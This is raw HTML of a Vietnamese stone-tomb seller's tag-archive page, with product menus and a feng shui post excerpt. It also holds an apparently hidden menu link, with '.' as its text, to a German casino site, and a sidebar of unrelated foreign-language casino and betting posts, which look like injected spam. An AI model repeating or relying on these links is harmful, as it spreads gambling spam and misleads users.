.blockUI.blockOverlay:before { border-left-color: #dd9933 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd9933 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd9933;}body{font-size: 107%;}body{font-family:"Georgia,Times,&quot;Times New Roman&quot;,serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Georgia,Times,&quot;Times New Roman&quot;,serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #1f3041;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.absolute-footer, html{background-color: #7c5418}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.absolute-footer ul li a{font-size:14px!important;}.nav>li>a {padding: 10px 5px!important;}.nav-dropdown>li>a{padding: 10px 5px!important;}.other-post li{margin-left: 20px;}.box-image .image-cover {}footer.entry-meta {font-size: 14px;}.single-page h2{font-size: 18px;line-height: 1.5;}h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: bold!important;}.taxonomy-description ul, .taxonomy-description ol {margin-left: 30px;}.absolute-footer.dark {color: #fff!important;}button i, .button i {top: 0px!important;}.quytrinhxaydung img {border-radius: 10px;}b, strong {font-weight: 700!important;}.wp-caption .wp-caption-text {background: none!important;}#product-sidebar .next-prev-thumbs {margin: 10px;}.product-main h1{font-size: 20px;}.woocommerce-Tabs-panel h2 {font-size: 20px; }.image-cover {padding-top: 75%!important;}.box-bounce .box-text {background: #efefef;}.box-bounce .box-text::hover {background: #d87d7d;color: #fff;}.page-description ul, .page-description ol {margin-left: 30px;}.product-page-title .woocommerce-breadcrumb{font-size: 16px;text-transform: none!important;}.portfolio-summary h1 {font-size: 24px;text-transform: none;color: #d88e7d;}#portfolio-content ul, #portfolio-content ol {margin-left: 30px;}.item-tags {text-transform: none!important;}.back-to-top {border-color: #eaeaea!important;color: #eaeaea!important;}.woocommerce-product-attributes-item__label {min-width: 200px;}.image-container { width: 100%; overflow: hidden; position: relative; animation: revealImage 1.5s ease-in-out forwards; /* Thời gian animation giảm xuống */ } .image-container img { width: 100%; }@keyframes revealImage {0% {clip-path: inset(0 100% 0 0); /* Ẩn toàn bộ hình ảnh */}100% {clip-path: inset(0 0 0 0); /* Hiện toàn bộ hình ảnh */}}.badge-circle {height: 36px !important;/* padding: 10px; */border-radius: 0px;left: 0px;margin-left: 0px !important;padding: 3px 3px 3px 0px;min-width: 68px;font-size: 14px;}.badge-circle-inside .badge-inner, .badge-circle .badge-inner{border-radius: 0px !important;}.badge-inner {background-color: #7782f5;}.copyright-footer { padding-top: 10px; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-phong-thuy-tai-loc tag-213 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="24h/7 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>24h/7</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0945.927.186" class="tooltip" title="0945.927.186">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0945.927.186</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-195"><a href="https://langmodep.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-694"><a href="https://langmodep.com.vn/loi-phat-day/" class="nav-top-link">Lời phật dạy</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-695"><a href="https://langmodep.com.vn/phong-thuy/" class="nav-top-link">Phong thủy</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-696"><a href="https://langmodep.com.vn/tu-van-khach-hang/" class="nav-top-link">Tư vấn khách hàng</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-209"><a href="https://langmodep.com.vn/hoi-dap/" class="nav-top-link">Hỏi – Đáp</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-1840"><a href="https://langmodep.com.vn/cong-trinh-tieu-bieu/" class="nav-top-link">Công trình</a></li>
          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://langmodep.com.vn/" title="Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp" rel="home">
    <img width="308" height="83" src="https://langmodep.com.vn/wp-content/uploads/2024/11/dmnlinhhung-02.png" class="header_logo header-logo" alt="Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp"/><img  width="308" height="83" src="https://langmodep.com.vn/wp-content/uploads/2024/11/dmnlinhhung-01.png" class="header-logo-dark" alt="Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-355"><a href="https://langmodep.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2212"><a href="https://langmodep.com.vn/mau-lang-mo-da/" class="nav-top-link">Lăng Mộ đá</a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2220"><a href="https://langmodep.com.vn/lang-tho-da/" class="nav-top-link">Lăng thờ đá</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-2213 has-dropdown"><a href="https://langmodep.com.vn/mau-mo-da/" class="nav-top-link">Mẫu Mộ đá<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-2329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2329"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2327"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-tam-son/">Mộ đá tam sơn</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2326"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-granite/">Mộ đá granite</a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2328"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2325"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2324"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2321"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2322"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2323"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-ba-mai/">Mộ đá ba mái</a></li>
</ul>
</li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2218"><a href="https://langmodep.com.vn/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-2224 has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2219"><a href="https://langmodep.com.vn/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2215"><a href="https://langmodep.com.vn/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2222"><a href="https://langmodep.com.vn/mau-cong-da/">Mẫu Cổng đá</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2217"><a href="https://langmodep.com.vn/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2221"><a href="https://langmodep.com.vn/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2216"><a href="https://langmodep.com.vn/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2214"><a href="https://langmodep.com.vn/ban-tho-da/">Bàn thờ đá</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2223"><a href="https://langmodep.com.vn/san-pham-khac/">Sản phẩm khác</a></li>
</ul>
</li>
<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2225"><a href="https://langmodep.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3010"><a href="https://langmodep.com.vn/mau-mo-da/" class="nav-top-link">Mẫu Mộ đá</a></li>
<li id="menu-item-15130" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-15130"><a href="https://www.azurmavitransfer.com/die-vorteile-des-win2day-online-casino-bonus-mehr-spielspas-und-attraktive-gewinne/" class="nav-top-link">.</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://langmodep.com.vn/dat-hang/" target="_blank" class="button primary is-small"  style="border-radius:99px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://langmodep.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div><!-- .flex-col -->
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div><!-- .flex-col -->
	</div><!-- .flex-row -->
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li class="cart-item has-icon">

<div class="header-button">      <a href="https://langmodep.com.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-1356" class="post-1356 post type-post status-publish format-standard has-post-thumbnail hentry category-phong-thuy tag-phong-thuy-hang-ngay tag-phong-thuy-tai-loc tag-phong-thuy-tot">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://langmodep.com.vn/phong-thuy/" rel="category tag">Phong thủy</a></h6>

<h2 class="entry-title"><a href="https://langmodep.com.vn/lang-mo-dep-thi-quen-nho-rac-roi-lon-nhac-ban-30-ch-phong-thuy-ti-loc-trong-cuoc-song-hng-ngy/" rel="bookmark" class="plain">Lăng mộ đẹp &#8211; Th&#243;i quen NHỎ &#8211; rắc rối LỚN, nhắc bạn 30 ch&#250; &#253; PHONG THỦY t&#224;i lộc trong cuộc sống h&#224;ng ng&#224;y</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://langmodep.com.vn/lang-mo-dep-thi-quen-nho-rac-roi-lon-nhac-ban-30-ch-phong-thuy-ti-loc-trong-cuoc-song-hng-ngy/" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-30T15:41:52+00:00">30 Tháng 8, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://langmodep.com.vn/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

						<div class="entry-image relative">
				<a href="https://langmodep.com.vn/lang-mo-dep-thi-quen-nho-rac-roi-lon-nhac-ban-30-ch-phong-thuy-ti-loc-trong-cuoc-song-hng-ngy/">
    <img width="320" height="168" src="https://langmodep.com.vn/wp-content/uploads/2020/08/Thoi-quen-NHO-rac-roi-LON-nhac-ban-30-chu-y-PHONG-THUY-tai-loc-trong-cuoc-song-hang-ngay.png" class="attachment-large size-large wp-post-image" alt="Thoi quen NHO rac roi LON nhac ban 30 chu y PHONG THUY tai loc trong cuoc song hang ngay" decoding="async" fetchpriority="high" title="Lăng mộ đẹp - Th&#243;i quen NHỎ - rắc rối LỚN, nhắc bạn 30 ch&#250; &#253; PHONG THỦY t&#224;i lộc trong cuộc sống h&#224;ng ng&#224;y 1"></a>
							</div><!-- .entry-image -->
			</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lăng mộ đẹp Th&#243;i quen NHỎ &#8211; rắc rối LỚN, nhắc bạn 30 ch&#250; &#253; PHONG THỦY t&#224;i lộc trong cuộc sống h&#224;ng ng&#224;y Bình thường có nhiều chuyện bé như hạt cát như kì thực lại ẩn chứa nhiều bí mật phong thủy tài lộc. Chẳng thế mà những thói quen rất nhỏ nhưng [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://langmodep.com.vn/lang-mo-dep-thi-quen-nho-rac-roi-lon-nhac-ban-30-ch-phong-thuy-ti-loc-trong-cuoc-song-hng-ngy/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://langmodep.com.vn/phong-thuy/" rel="category tag">Phong thủy</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://langmodep.com.vn/da-my-nghe/phong-thuy-hang-ngay/" rel="tag">phong thuy hang ngay</a>, <a href="https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/" rel="tag">phong thuy tai loc</a>, <a href="https://langmodep.com.vn/da-my-nghe/phong-thuy-tot/" rel="tag">phong thuy tot</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://langmodep.com.vn/lang-mo-dep-thi-quen-nho-rac-roi-lon-nhac-ban-30-ch-phong-thuy-ti-loc-trong-cuoc-song-hng-ngy/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-1356 -->



</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/icecasino-280/" title="Zdobądź Nadprogram Powitalny Tysiąc Pięćset">Zdobądź Nadprogram Powitalny Tysiąc Pięćset</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/icecasino-280/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/ice-kasyno-419/" title="Darmowe Spiny Z Brakiem Depozytu【2025 】 Najkorzystniejsze Bonusy Kasynowe">Darmowe Spiny Z Brakiem Depozytu【2025 】 Najkorzystniejsze Bonusy Kasynowe</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/ice-kasyno-419/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/ice-kasyno-566/" title="Ice Casino Oficjalna Witryna Www Graj W Ice Kasyno Nasz Kraj 2025">Ice Casino Oficjalna Witryna Www Graj W Ice Kasyno Nasz Kraj 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/ice-kasyno-566/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/wanabet-promociones-393/" title="Crear Una Cuenta Y Establecer Un Perfil En El Sitio Internet De Wanabet On Range Casino">Crear Una Cuenta Y Establecer Un Perfil En El Sitio Internet De Wanabet On Range Casino</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/wanabet-promociones-393/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/wanabet-movil-21-4/" title="Wanabet Online Casino, Apuestas Código Promocional, Bono, Application">Wanabet Online Casino, Apuestas Código Promocional, Bono, Application</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/wanabet-movil-21-4/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/wanabet-movil-21-3/" title="Wanabet Online Casino, Apuestas Código Promocional, Bono, Application">Wanabet Online Casino, Apuestas Código Promocional, Bono, Application</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/wanabet-movil-21-3/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/prozkoumvn-nonho-svta-spinmama-live-casino-a-sport/" title="Prozkoumávání nočního světa Spinmama Live Casino a Sports Betting [3767]">Prozkoumávání nočního světa Spinmama Live Casino a Sports Betting [3767]</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/prozkoumvn-nonho-svta-spinmama-live-casino-a-sport/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/app-betnacional-277/" title="Betnacional Application 2025 Review E Como Fazer Get Carry Out Apk">Betnacional Application 2025 Review E Como Fazer Get Carry Out Apk</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/app-betnacional-277/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/bet-nacional-app-906/" title="Betnacional Estatal: Apostas Em Esportes E Cassino On The Internet">Betnacional Estatal: Apostas Em Esportes E Cassino On The Internet</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/bet-nacional-app-906/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://langmodep.com.vn/betnacional-baixar-app-528/" title="Betnacional Software: Como Baixar O Aplicativo Zero Android Apk E Ios">Betnacional Software: Como Baixar O Aplicativo Zero Android Apk E Ios</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://langmodep.com.vn/betnacional-baixar-app-528/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="woocommerce_products-14" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://langmodep.com.vn/mo-da-xanh-nguyen-khoi-mau-mo-da-mot-mai-dao/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-xanh-nguyen-khoi-mau-mo-da-mot-mai-dao-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="mộ đá xanh nguyên khối - mẫu mộ đá một mái đao" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-xanh-nguyen-khoi-mau-mo-da-mot-mai-dao-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-xanh-nguyen-khoi-mau-mo-da-mot-mai-dao-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mộ Đá Xanh Nguyên Khối - Mẫu Mộ Đá Một Mái Đao</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/mo-da-xanh-mot-mai-mau-mo-da-mai-vom-truyen-thong/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-xanh-mot-mai-mau-mo-da-mai-vom-truyen-thong-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="mộ đá xanh một mái - mẫu mộ đá mái vòm truyền thống" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-xanh-mot-mai-mau-mo-da-mai-vom-truyen-thong-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-xanh-mot-mai-mau-mo-da-mai-vom-truyen-thong-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mộ Đá Xanh Một Mái - Mẫu Mộ Đá Mái Vòm Truyền Thống</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/mo-da-doi-mai-che-kieu-lang-tho-mo-hau-banh-doi/">
